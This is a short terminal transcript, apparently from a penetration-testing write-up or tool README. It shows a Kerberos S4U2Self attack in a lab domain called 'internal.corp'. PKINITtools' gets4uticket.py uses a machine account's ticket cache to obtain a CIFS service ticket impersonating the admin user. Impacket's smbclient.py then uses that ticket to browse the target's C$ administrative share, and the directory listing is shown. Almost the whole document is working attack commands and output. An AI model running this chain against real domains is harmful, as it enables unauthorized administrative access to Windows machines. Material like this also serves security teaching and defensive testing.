 (PKINITtools) ➜  PKINITtools git:(master) python gets4uticket.py kerberos+ccache://internal.corp\\icorp-w10\$:icorp-w10.ccache@icorp-dc.internal.cor
p cifs/icorp-w10.internal.corp@INTERNAL.CORP admin@INTERNAL.CORP admin.ccache
(PKINITtools) ➜  PKINITtools git:(master) KRB5CCNAME=admin.ccache smbclient.py -k internal.corp/admin@icorp-w10.internal.corp -no-pass
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation

Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Wed Apr 14 10:20:45 2021 $Recycle.Bin
drw-rw-rw-          0  Thu Feb 10 17:46:05 2022 $WINDOWS.~BT
drw-rw-rw-          0  Thu Feb 10 17:45:58 2022 $WinREAgent
drw-rw-rw-          0  Sun Dec 23 00:08:11 2018 Documents and Settings
-rw-rw-rw-   50311168  Tue Feb 22 15:59:18 2022 pagefile.sys
drw-rw-rw-          0  Wed Dec 23 17:14:41 2020 PerfLogs
drw-rw-rw-          0  Sun May 23 17:51:59 2021 Program Files
drw-rw-rw-          0  Sun Nov 22 12:04:49 2020 Program Files (x86)
drw-rw-rw-          0  Sun May 23 17:52:03 2021 ProgramData
drw-rw-rw-          0  Sun Dec 23 00:07:30 2018 Recovery
-rw-rw-rw-   16777216  Tue Feb 22 15:59:18 2022 swapfile.sys
drw-rw-rw-          0  Sun Dec 23 00:32:40 2018 System Volume Information
drw-rw-rw-          0  Sun Feb 10 12:03:01 2019 temp
drw-rw-rw-          0  Sun Jan  6 20:44:04 2019 Users
drw-rw-rw-          0  Mon Apr 12 22:29:01 2021 Windows
#